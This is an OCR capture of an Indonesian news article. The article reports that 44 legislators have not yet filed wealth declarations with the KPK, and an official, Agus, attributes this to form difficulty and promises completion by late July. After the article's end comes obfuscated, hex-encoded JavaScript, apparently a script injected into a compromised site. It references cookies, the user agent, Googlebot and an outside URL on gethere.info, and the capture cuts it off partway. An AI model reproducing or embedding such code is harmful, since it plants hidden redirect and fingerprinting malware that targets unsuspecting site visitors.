
Menurut Agus salah satu kendala bagi wakil rakyat ini ternyata mereka
kesulitan dalam melakukan pengisiannya. “Proses pengisian tidak
mudah, terutama kepemilikan aset,” papar dia.
Agus meyakini, tidak ada unsur kesengajaan dari wakil rakyat ini belum
melaporkan harta kekayaan mereka. Yang jelas, dia menghimbau agar
44 anggota dewan yang belum melaporkan harta kekayaan untuk
segara menyelesaikan. “Saya kira tidak (unsur kesengajaan) mereka
sudah tau kewajiban mereka,”ulasnya.
Namun Agus berjanji, akhir Juli mendatang laporan kekayaan 50 wakil
rakyat ini akan selesai. Dan segera dilaporkan ke KPK. “Mudah –
mudahan akhir Juli sudah, abis lebaran dapat menyelsaikan,”
tandasnya. (K+2)var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x